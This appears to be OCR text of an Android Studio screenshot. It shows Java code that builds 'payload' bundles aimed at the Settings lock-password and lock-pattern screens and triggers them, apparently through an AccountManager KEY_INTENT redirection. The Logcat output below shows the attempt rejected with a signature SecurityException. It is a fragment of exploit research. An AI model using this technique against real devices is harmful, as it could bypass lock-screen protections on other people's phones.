 53 @Override
54 protected void onCreate(Bundle savedInstanceState) {
55 super.onCreate(savedInstanceState);
56 setContentView(R.layout.activity_main);
57
58 payload[0] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPassword"); trigger();
59 payload[1] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPattern"); trigger();
60
61 dump_bundle(payload[0]);
62 }
63 }
Logcat: Logcat × +
Pixel 6 API 19 (emulator-5554) Android 4.4.2, API 19
Press Ctrl+空格 to see suggestions
03:24:49.621 W Backbuffer cannot be preserved
03:24:49.631 D Enabling debug mode 0
03:24:49.631 W Caught a RuntimeException from the binder stub implementation.
java.lang.SecurityException: Activity to be started with KEY_INTENT must share Authenticator's signatures
at com.android.server.accounts.AccountManagerService$Session.onResult(AccountManagerService.java:2206)
at android.accounts.IAccountAuthenticatorResponse$Stub.onTransact(IAccountAuthenticatorResponse.java:59)
at android.os.Binder.execTransact(Binder.java:404)
at dalvik.system.NativeStart.run(Native Method)
03:24:49.671 D HostConnection::get() New Host Connection established 0xb7f95cc0, tid 1839
03:24:49.681 D eglCreateContext: 0xb7f98820: maj 2 min 0 rcv 2
03:24:49.711 D eglMakeCurrent: 0xb7f98820: ver 2 0
03:24:49.711 E tid 1839: eglSurfaceAttrib(1199): error 0x3009 (EGL_BAD_MATCH)
Bookmarks
Build Variants